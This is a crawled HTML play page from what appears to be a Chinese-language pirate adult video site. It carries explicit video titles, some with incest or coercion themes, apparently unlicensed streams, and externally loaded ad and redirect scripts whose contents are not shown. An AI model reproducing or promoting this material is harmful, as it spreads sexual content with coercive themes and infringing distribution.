

--- FILE ---
content_type: text/html
request_url: http://aa331.com/play/index44871-0-0.html
body_size: 4091
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44871;var seaplaylink="/play/index44871-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            迷上了小叔的巨根 神坂朋子 KSBJ-202-C.
        </title>
        <meta name="keywords" content="迷上了小叔的巨根 神坂朋子 KSBJ-202-C." />
        <meta name="description" content="迷上了小叔的巨根 神坂朋子 KSBJ-202-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;迷上了小叔的巨根 神坂朋子 KSBJ-202-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250410/BtMQZ46i/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250410/BtMQZ46i/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250410/BtMQZ46i/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9ccfa05284f4717a8b3574224c30f90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>